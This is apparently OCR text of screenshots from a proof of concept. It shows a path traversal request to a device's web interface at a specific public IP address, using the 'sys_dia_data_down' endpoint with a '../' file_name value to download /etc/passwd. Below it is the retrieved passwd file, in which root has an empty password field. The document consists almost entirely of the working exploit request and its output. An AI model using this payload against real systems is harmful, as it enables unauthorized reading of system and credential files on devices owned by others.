 https://221.11.33.116/login.html
新建下载任务
网址： https://221.11.33.116/webui/?g=sys_dia_data_down&file_name=../et
名称： _etc_passwd (5)
下载到： C:\Users\asus\Desktop
C:\Users\asus\Desktop\_etc_passwd (4) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
_etc_passwd (4)
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh
5